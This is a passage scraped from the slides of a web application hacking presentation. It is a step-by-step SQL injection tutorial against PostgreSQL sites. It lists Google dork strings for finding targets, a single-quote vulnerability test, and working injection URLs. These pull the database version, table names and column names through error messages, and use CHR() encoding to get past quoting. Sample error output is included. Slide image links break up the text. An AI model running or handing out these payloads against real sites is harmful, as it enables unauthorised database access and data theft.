inurl:faq.php?id=
inurl:event.php?id=
inurl:index.php?id=
3) Site vulnerability check
Add ' at end of link:
Code:
http://www.link.com/page.php?page=1'
so if we get:
Code:
Warning: pg_query() [function.pg-query]: Query failed: ERROR: syntax error at
or near
site is vulnerable.
4) Finding database version
Use version() function. In this type of attack query looks a bit complicated then usual SQL
Injection so don't get confused.
Code:
http://www.link.com/page.php?page=1+and+1=cast(version()+as+int)--
If function is loaded successfully you will get this on page:
Code:
Warning: pg_query() [function.pg-query]: Query failed: ERROR: invalid input
syntax for integer: "PostgreSQL 9.0.4 on i486-pc-linux-gnu, compiled by GCC
gcc-4.4.real (Ubuntu 4.4.3-4ubuntu5) 4.4.3, 32-bit"
from where we get database version:
Code:](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-47-2048.jpg)
![PostgreSQL 9.0.4 on i486-pc-linux-gnu, compiled by GCC gcc-4.4.real (Ubuntu
4.4.3-4ubuntu5) 4.4.3, 32-bit
5) Finding table name
As I said at start we are not able to get all tables in same time so we gonna use limit and offset
functions.
We will use offset to say which result from base we want to list.
Our link:
Code:
http://www.link.com/page.php?page=1+and+1=cast((select+table_name+from+inform
ation_schema.tables+limit+1+offset+0)+as+int)--
on page we will get this error:
Code:
Warning: pg_query() [function.pg-query]: Query failed: ERROR: invalid input
syntax for integer: "pg_type"
from this we have table pg_type.
to get next table we gonna change offset to 1:
Code:
http://www.link.com/page.php?page=1+and+1=cast((select+table_name+from+inform
ation_schema.tables+limit+1+offset+1)+as+int)--
and we gonna get table like pg_attribute.
6) Finding column name
First you have to do is to convert table name into decimal.
We will use:
Code:
http://easycalculation.com/ascii-hex.php
type string admin and you will get decimal code:
Code:
97 100 109 105 110
We will change this code a bit, so it should look like this:
Code:
CHR(97)+||+CHR(100)+||+CHR(109)+||+CHR(105)+||+CHR(110)
Now we will put it for table names and get columns.
Code:
http://www.link.com/page.php?page=1+and+1=cast((select+column_name+from+infor
mation_schema.columns+w
here+table_name=CHR(97)+||+CHR(100)+||+CHR(109)+||+CHR(105)+||+CHR(110)+limit
+1 +offset+0)+as+int)--](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-48-2048.jpg)


